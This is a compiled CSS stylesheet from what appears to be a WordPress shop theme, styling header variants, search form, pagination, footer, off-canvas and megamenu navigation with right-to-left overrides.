/* line 465, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form .select-category {
  width: 250px;
  left: 0px;
  margin-top: 0px;
  border: 2px solid #ececec;
  -moz-border-radius-topleft: 50px;
  -webkit-border-top-left-radius: 50px;
  border-top-left-radius: 50px;
  -moz-border-radius-bottomleft: 50px;
  -webkit-border-bottom-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form .select-category {
  right: 0px;
  left: auto;
}
/* line 254, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form .select-category {
  -moz-border-radius-topright: 50px;
  -webkit-border-top-right-radius: 50px;
  border-top-right-radius: 50px;
  -moz-border-radius-topleft: inherit;
  -webkit-border-top-left-radius: inherit;
  border-top-left-radius: inherit;
}
/* line 268, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form .select-category {
  -moz-border-radius-bottomright: 50px;
  -webkit-border-bottom-right-radius: 50px;
  border-bottom-right-radius: 50px;
  -moz-border-radius-bottomleft: inherit;
  -webkit-border-bottom-left-radius: inherit;
  border-bottom-left-radius: inherit;
}
/* line 472, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form .select-category .dropdown_product_cat {
  background: #f0f0f0;
}
/* line 476, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form button.button-search {
  border: none !important;
  background: transparent;
  z-index: 2;
}
/* line 480, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form button.button-search i {
  padding-top: 2px;
  color: #222222;
}
/* line 485, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form button.button-search:hover i {
  color: #dab26d;
}
/* line 490, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form input.apus-search {
  font-style: italic;
  -moz-border-radius-topright: 50px;
  -webkit-border-top-right-radius: 50px;
  border-top-right-radius: 50px;
  -moz-border-radius-bottomright: 50px;
  -webkit-border-bottom-right-radius: 50px;
  border-bottom-right-radius: 50px;
  padding: 0 15px;
  border-left: none;
}
/* line 226, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form input.apus-search {
  -moz-border-radius-topleft: 50px;
  -webkit-border-top-left-radius: 50px;
  border-top-left-radius: 50px;
  -moz-border-radius-topright: inherit;
  -webkit-border-top-right-radius: inherit;
  border-top-right-radius: inherit;
}
/* line 240, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form input.apus-search {
  -moz-border-radius-bottomleft: 50px;
  -webkit-border-bottom-left-radius: 50px;
  border-bottom-left-radius: 50px;
  -moz-border-radius-bottomright: inherit;
  -webkit-border-bottom-right-radius: inherit;
  border-bottom-right-radius: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form input.apus-search {
  border-right: none;
  border-left: inherit;
}
/* line 499, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .cart-icon .count {
  top: 12px;
  right: -8px;
  color: #dab26d;
  background: #ffffff;
}
/* line 505, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .header-setting .top-cart,
#apus-header.header-v3 .header-setting .wishlist-icon,
#apus-header.header-v3 .header-setting .view-popup-compare {
  border: none;
  margin: 0px;
  border: 1px solid #464646;
  border-bottom: none;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  width: 55px;
  height: 60px;
}
/* line 513, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .header-setting .top-cart i,
#apus-header.header-v3 .header-setting .wishlist-icon i,
#apus-header.header-v3 .header-setting .view-popup-compare i {
  color: #ffffff;
  line-height: 60px;
}
/* line 519, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .header-setting .top-cart:hover i,
#apus-header.header-v3 .header-setting .wishlist-icon:hover i,
#apus-header.header-v3 .header-setting .view-popup-compare:hover i {
  color: #dab26d;
}
/* line 524, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .header-setting .wishlist-icon {
  border: none;
}
/* line 528, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .widget.widget_apus_vertical_menu {
  margin: 0;
  position: relative;
}
/* line 531, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .widget.widget_apus_vertical_menu > .widget-title {
  background: #222222;
}
/* line 534, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .widget.widget_apus_vertical_menu .widget-vertical-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 99;
}
/* line 546, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .widget.widget_apus_vertical_menu:hover .widget-vertical-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* line 554, ../../../sass/template/_layout.scss */
#apus-header.header-v4 {
  -webkit-box-shadow: 1px 5px 5px #edebec;
  box-shadow: 1px 5px 5px #edebec;
}
/* line 556, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .apus-megamenu {
  position: static;
}
/* line 559, ../../../sass/template/_layout.scss */
#apus-header.header-v4 #apus-topbar {
  background: #ffffff;
  padding: 24px 0;
}
/* line 563, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-top-inner {
  padding: 10px 0;
}
/* line 567, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .logo-in-theme {
  line-height: 160px;
}
/* line 570, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-top-inner {
  padding: 0px;
}
/* line 575, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .main-menu {
  background: #ffffff;
}
/* line 578, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .main-menu .site-header-mainmenu .navbar-collapse {
  padding: 0px;
}
/* line 584, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .navbar-nav.megamenu > li > a {
  color: #777777;
  padding: 30px 0;
}
/* line 592, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .navbar-nav.megamenu > li.active > a, #apus-header.header-v4 .navbar-nav.megamenu > li:active > a, #apus-header.header-v4 .navbar-nav.megamenu > li:hover > a, #apus-header.header-v4 .navbar-nav.megamenu > li:focus > a {
  color: #dab26d;
}
/* line 594, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .navbar-nav.megamenu > li.active > a:after, #apus-header.header-v4 .navbar-nav.megamenu > li:active > a:after, #apus-header.header-v4 .navbar-nav.megamenu > li:hover > a:after, #apus-header.header-v4 .navbar-nav.megamenu > li:focus > a:after {
  color: #555555;
}
/* line 603, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting {
  padding: 20px 0 23px;
}
/* line 605, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form {
  width: 100%;
}
/* line 607, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .select-category {
  display: none;
}
/* line 610, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group {
  width: 44px;
  height: 44px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 612, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search {
  margin: 0 5px;
  padding: 0 !important;
  width: 44px;
  height: 44px;
  border: 2px solid #ececec !important;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
  background: transparent;
}
/* line 620, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search i {
  vertical-align: middle;
  font-size: 18px;
  line-height: 42px;
  color: #222222;
}
/* line 626, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:hover, #apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:active, #apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:focus {
  border-color: #dab26d !important;
}
/* line 628, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:hover i, #apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:active i, #apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search:focus i {
  color: #dab26d;
}
/* line 633, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group input.apus-search {
  opacity: 0;
  z-index: -1;
  right: 5px;
  width: 310px;
  padding: 0 10px;
  position: absolute;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v4 .header-setting .apus-search-form .input-group input.apus-search {
  left: 5px;
  right: auto;
}
/* line 641, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group .input-group-btn {
  left: 0px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v4 .header-setting .apus-search-form .input-group .input-group-btn {
  right: 0px;
  left: auto;
}
/* line 646, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group:hover input.apus-search {
  opacity: 1;
  z-index: 1;
}
/* line 650, ../../../sass/template/_layout.scss */
#apus-header.header-v4 .header-setting .apus-search-form .input-group:hover button.button-search {
  border-color: transparent !important;
  z-index: 2;
}
@media (max-width: 1199px) {
  /* line 659, ../../../sass/template/_layout.scss */
  #apus-header.header-v4 .header-setting .top-cart,
  #apus-header.header-v4 .header-setting .wishlist-icon,
  #apus-header.header-v4 .header-setting .view-popup-compare {
    border: none;
    width: 35px;
    height: 35px;
    margin: 0 3px;
  }
  /* line 667, ../../../sass/template/_layout.scss */
  #apus-header.header-v4 .header-setting .apus-search-form .input-group button.button-search {
    border: none !important;
    margin: 0 3px;
    width: 35px;
    height: 44px;
  }
}

/*------------------------------------*\
    Slide Show
\*------------------------------------*/
/* line 680, ../../../sass/template/_layout.scss */
.rev_slider_wrapper {
  cursor: pointer;
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
/* line 686, ../../../sass/template/_layout.scss */
.apus-breadcrumb {
  background: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 30px;
  text-align: left;
  font-size: 14px;
}
/* line 692, ../../../sass/template/_layout.scss */
.apus-breadcrumb .breadcrumb-title {
  color: #555555;
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}
/* line 698, ../../../sass/template/_layout.scss */
.apus-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-breadcrumb nav {
  text-align: right;
}
/* line 701, ../../../sass/template/_layout.scss */
.apus-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Container
\*------------------------------------*/
/* line 710, ../../../sass/template/_layout.scss */
.apus-mainbody {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
/* line 716, ../../../sass/template/_layout.scss */
.apus-content {
  background: #fff;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.apus-content:before, .apus-content:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.apus-content:after {
  clear: both;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
/* line 724, ../../../sass/template/_layout.scss */
.apus-pagination {
  margin: 30px 30px 0 0;
  font-size: 14px;
  font-weight: 700;
  font-family: "Open Sans", sans-serif;
  padding: 20px 0;
  text-align: center;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-pagination {
  text-align: right;
}
/* line 731, ../../../sass/template/_layout.scss */
.apus-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* line 735, ../../../sass/template/_layout.scss */
.apus-pagination ul.page-numbers li {
  display: inline-block;
}
/* line 739, ../../../sass/template/_layout.scss */
.apus-pagination span, .apus-pagination a {
  padding: 13px 16px;
  line-height: 1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #e3e3e3;
  display: inline-block;
  margin: 0 2px;
}
/* line 746, ../../../sass/template/_layout.scss */
.apus-pagination span.current, .apus-pagination a.current {
  background: #222222;
  color: #ffffff;
}
/* line 750, ../../../sass/template/_layout.scss */
.apus-pagination span:hover, .apus-pagination a:hover {
  background: #222222;
  color: #ffffff;
}
/* line 755, ../../../sass/template/_layout.scss */
.apus-pagination span.prev, .apus-pagination span.next, .apus-pagination a.prev, .apus-pagination a.next {
  background: transparent;
  text-transform: uppercase;
  color: #555555;
}
/* line 759, ../../../sass/template/_layout.scss */
.apus-pagination span.prev:hover, .apus-pagination span.next:hover, .apus-pagination a.prev:hover, .apus-pagination a.next:hover {
  color: #dab26d;
}
/* line 763, ../../../sass/template/_layout.scss */
.apus-pagination span.prev, .apus-pagination a.prev {
  float: left;
}
/* line 766, ../../../sass/template/_layout.scss */
.apus-pagination span.next, .apus-pagination a.next {
  float: right;
}
/* line 770, ../../../sass/template/_layout.scss */
.apus-pagination a {
  color: #222222;
  cursor: pointer;
}
/* line 773, ../../../sass/template/_layout.scss */
.apus-pagination a:hover {
  border-color: #dab26d;
  text-decoration: none;
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
/* line 783, ../../../sass/template/_layout.scss */
.apus-footer {
  background: #fbfbfb;
  padding: 0;
  position: relative;
  color: #555555;
  border-bottom: none;
  font-size: 14px;
  overflow: hidden;
  font-family: "Open Sans", sans-serif;
}
/* line 792, ../../../sass/template/_layout.scss */
.apus-footer .lighting {
  background: #fbfbfb;
  color: #555555;
}
/* line 795, ../../../sass/template/_layout.scss */
.apus-footer .lighting a {
  color: #555555;
}
/* line 797, ../../../sass/template/_layout.scss */
.apus-footer .lighting a:hover, .apus-footer .lighting a:focus, .apus-footer .lighting a:active {
  color: #dab26d;
}
/* line 804, ../../../sass/template/_layout.scss */
.apus-footer .dark {
  color: #777777;
}
/* line 806, ../../../sass/template/_layout.scss */
.apus-footer .dark a {
  color: #777777;
}
/* line 808, ../../../sass/template/_layout.scss */
.apus-footer .dark a:hover, .apus-footer .dark a:focus, .apus-footer .dark a:active {
  color: #ffffff;
}
/* line 816, ../../../sass/template/_layout.scss */
.apus-footer .widget-brands.default .owl-item .item .brand-item {
  margin: 0 0 15px;
}
/* line 820, ../../../sass/template/_layout.scss */
.apus-footer .footer-default {
  padding: 50px 0;
}
/* line 823, ../../../sass/template/_layout.scss */
.apus-footer .footer-main {
  position: relative;
}
/* line 825, ../../../sass/template/_layout.scss */
.apus-footer .footer-main:before {
  content: '';
  height: 1px;
  display: block;
  background: white;
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
}
/* line 837, ../../../sass/template/_layout.scss */
.apus-footer .footer-border > [class*="container"] {
  position: relative;
}
/* line 839, ../../../sass/template/_layout.scss */
.apus-footer .footer-border > [class*="container"]:before {
  content: '';
  position: absolute;
  top: 50%;
  left: -5000px;
  width: 9000px;
  height: 1px;
  background: white;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
/* line 854, ../../../sass/template/_layout.scss */
.apus-copyright {
  color: #555555;
  font-size: 13px;
  font-weight: 400;
  background: #efefef;
  padding-top: 24px;
  padding-bottom: 24px;
}
/* line 858, ../../../sass/template/_layout.scss */
.apus-copyright p {
  font-family: "Open Sans", sans-serif;
}
/* line 862, ../../../sass/template/_layout.scss */
.apus-copyright a {
  color: #555555;
}
/* line 863, ../../../sass/template/_layout.scss */
.apus-copyright a:hover, .apus-copyright a:focus, .apus-copyright a:active {
  color: #dab26d;
}
/* line 870, ../../../sass/template/_layout.scss */
.apus-copyright .menu {
  margin: 0;
  padding: 0;
}
/* line 873, ../../../sass/template/_layout.scss */
.apus-copyright .menu li {
  float: left;
  display: inline-block;
  margin-right: 30px;
  font-size: 13px;
  line-height: inherit;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-copyright .menu li {
  float: right;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-copyright .menu li {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 879, ../../../sass/template/_layout.scss */
.apus-copyright .menu li:last-child {
  margin: 0;
}
/* line 884, ../../../sass/template/_layout.scss */
.apus-copyright.border {
  background: transparent;
}
/* line 886, ../../../sass/template/_layout.scss */
.apus-copyright.border > [class*="container"] {
  position: relative;
}
/* line 888, ../../../sass/template/_layout.scss */
.apus-copyright.border > [class*="container"]:before {
  content: '';
  height: 1px;
  display: block;
  background: white;
  position: absolute;
  top: -25px;
  left: 15px;
  right: 15px;
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
/* line 904, ../../../sass/template/_layout.scss */
.apus-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
  min-width: 300px;
  width: 70%;
  background: #fff;
  height: 100%;
  overflow-y: scroll;
}
/* line 905, ../../../sass/template/_layout.scss */
.apus-offcanvas .apus-offcanvas-body {
  position: relative;
}

/* line 923, ../../../sass/template/_layout.scss */
.wrapper-container.active .apus-offcanvas {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-box-shadow: 2px 0 5px 0 #222222;
  box-shadow: 2px 0 5px 0 #222222;
}

@media (max-width: 991px) {
  /* line 931, ../../../sass/template/_layout.scss */
  #apus-header.header-v2,
  #apus-header.header-default {
    position: static;
    background: #fff;
    padding: 15px 0;
    text-align: center;
  }
  /* line 937, ../../../sass/template/_layout.scss */
  #apus-header.header-v2 .logo-in-theme,
  #apus-header.header-default .logo-in-theme {
    float: none !important;
  }

  /* line 941, ../../../sass/template/_layout.scss */
  .topbar-mobile {
    padding: 10px;
  }
  /* line 943, ../../../sass/template/_layout.scss */
  .topbar-mobile .btn {
    margin-right: 10px;
    padding: 6px 10px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .topbar-mobile .btn {
    margin-left: 10px;
    margin-right: inherit;
  }
  /* line 947, ../../../sass/template/_layout.scss */
  .topbar-mobile .top-cart .dropdown-menu {
    left: 0;
    right: inherit;
  }
  /* line 950, ../../../sass/template/_layout.scss */
  .topbar-mobile .top-cart .dropdown-menu:after, .topbar-mobile .top-cart .dropdown-menu:before {
    display: none;
  }
}
/* line 958, ../../../sass/template/_layout.scss */
.header-v6 {
  background: #dab26d !important;
  position: relative;
  z-index: 10;
  line-height: 60px;
}
/* line 963, ../../../sass/template/_layout.scss */
.header-v6 .header-main {
  padding: 0 20px;
}
/* line 967, ../../../sass/template/_layout.scss */
.header-v6 .back-home a {
  color: #ffffff;
}

/* 5. menu */
/* line 2, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li {
  display: inline-block;
  padding: 0 28px;
  margin: 0;
}
/* line 6, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li:last-child {
  padding-right: 0;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu > li:last-child {
  padding-left: 0;
  padding-right: inherit;
}
/* line 9, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li:last-child a:after {
  display: none;
}
/* line 14, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li:first-child {
  padding-left: 0px;
}
/* line 17, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a {
  font-size: 12px;
  font-weight: 600;
  padding: 17px 0;
  background: transparent;
  font-family: "Montserrat", serif;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: 0.35px;
}
/* line 26, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a .fa, .navbar-nav.megamenu > li > a img {
  max-width: 50px;
  margin-right: 8px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu > li > a .fa, .rtl .navbar-nav.megamenu > li > a img {
  margin-left: 8px;
  margin-right: inherit;
}
/* line 30, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a:hover, .navbar-nav.megamenu > li > a:active, .navbar-nav.megamenu > li > a:focus {
  text-decoration: none;
  background: transparent;
}
/* line 34, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a:hover:after, .navbar-nav.megamenu > li > a:active:after, .navbar-nav.megamenu > li > a:focus:after {
  color: #ffffff;
  opacity: 0.5;
}
/* line 39, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a:after {
  content: "|";
  opacity: 0.5;
  position: relative;
  left: 30px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu > li > a:after {
  right: 30px;
  left: auto;
}
/* line 47, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li.active > a {
  text-decoration: none;
  background: transparent;
}
/* line 52, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li > .dropdown-menu {
  top: 100%;
  left: 0;
}
/* line 57, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
/* line 63, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu {
  display: block;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  padding: 15px 0;
  border: none;
  position: absolute;
  left: 100%;
  top: 0;
}
/* line 76, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu > li > a {
  background: transparent;
  padding: 5px 20px;
}
/* line 79, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active {
  background: transparent;
  color: #dab26d;
}
/* line 87, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a {
  color: #dab26d;
}
/* line 92, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .dropdown-menu-inner {
  padding: 15px 30px 0;
}
/* line 95, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title,
.navbar-nav.megamenu .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 25px;
  border: none;
}
/* line 100, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title > span,
.navbar-nav.megamenu .dropdown-menu .widgettitle > span {
  padding: 0;
  margin: 0;
  border: none;
}
/* line 107, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .apus-container {
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
/* line 113, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* line 119, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu li.aligned-fullwidth {
  position: static;
}
/* line 121, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: 100%;
}
/* line 125, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu li {
  position: relative;
}
/* line 128, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu {
  min-width: 201px;
}
/* line 130, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .text-label {
  border-radius: 2px;
  right: 25px;
  top: 8px;
}
/* line 134, ../../../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .text-label:after {
  display: none;
}

/* line 142, ../../../sass/template/_menu.scss */
.text-label {
  border-radius: 2px;
  color: #fff;
  font-size: 11px;
  padding: 4px 8px;
  position: absolute;
  right: -8px;
  text-transform: lowercase;
  line-height: 1;
  font-family: "Open Sans", sans-serif;
  top: -12px;
}
/* line 153, ../../../sass/template/_menu.scss */
.text-label.label-hot {
  background: #f65b47;
}
/* line 156, ../../../sass/template/_menu.scss */
.text-label.label-new {
  background: #94B646;
}
/* line 158, ../../../sass/template/_menu.scss */
.text-label.label-new:after {
  border-color: #94B646 transparent transparent;
}
/* line 162, ../../../sass/template/_menu.scss */
.text-label.label-featured {
  background: #DDB754;
}
/* line 164, ../../../sass/template/_menu.scss */
.text-label.label-featured:after {
  border-color: #DDB754 transparent transparent;
}
/* line 168, ../../../sass/template/_menu.scss */
.text-label:after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #cd3e40 transparent transparent;
  border-image: none;
  border-style: solid;
  border-width: 3px;
  content: "";
  left: 50%;
  margin-left: -3px;
  position: absolute;
  top: 100%;
}

/* line 184, ../../../sass/template/_menu.scss */
.dropdown-menu {
  min-width: 201px;
}
/* line 186, ../../../sass/template/_menu.scss */
.dropdown-menu .text-label {
  border-radius: 2px;
  right: 25px;
  top: 8px;
}
/* line 190, ../../../sass/template/_menu.scss */
.dropdown-menu .text-label:after {
  display: none;
}

/* line 198, ../../../sass/template/_menu.scss */
.widget_apus_vertical_menu .text-label {
  position: static;
  margin-left: 5px;
  right: 55px;
  top: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget_apus_vertical_menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 201, ../../../sass/template/_menu.scss */
.widget_apus_vertical_menu .text-label:after {
  display: none;
}

/* line 211, ../../../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav {
  width: 100%;
  float: none;
}
/* line 214, ../../../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li {
  display: block;
  float: none;
  position: relative;
}
/* line 218, ../../../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > .icon-toggle {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 9;
  cursor: pointer;
  color: #222222;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .navbar-offcanvas .navbar-nav > li > .icon-toggle {
  left: 15px;
  right: auto;
}
/* line 225, ../../../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > .icon-toggle:hover {
  color: #dab26d;
}
/* line 229, ../../../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > a {
  background: transparent !important;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  font-family: "Montserrat SemiBold";
}
/* line 239, ../../../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav .open > a:hover,
.navbar-offcanvas .navbar-nav .open > a:focous,
.navbar-offcanvas .navbar-nav .open > a,
.navbar-offcanvas .navbar-nav .active > a:hover,
.navbar-offcanvas .navbar-nav .active > a:focous,
.navbar-offcanvas .navbar-nav .active > a {
  color: #222222;
  background: transparent;
}
/* line 247, ../../../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu {
  margin: 0;
}
/* line 250, ../../../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}
/* line 253, ../../../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu > li.active > a,
.navbar-offcanvas .dropdown-menu > li > a:hover,
.navbar-offcanvas .dropdown-menu > li > a:focus {
  color: #222222;
  text-decoration: underline;
}
/* line 260, ../../../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu [class*="col-sm"] {
  width: 100%;
}
/* line 263, ../../../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 30px;
}
/* line 266, ../../../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}
/* line 270, ../../../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
/* line 276, ../../../sass/template/_menu.scss */
.navbar-offcanvas li:hover .dropdown-menu {
  display: block;
}
/* line 281, ../../../sass/template/_menu.scss */
.navbar-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}

/* line 289, ../../../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 30px;
  list-style: none;
  display: none;
}
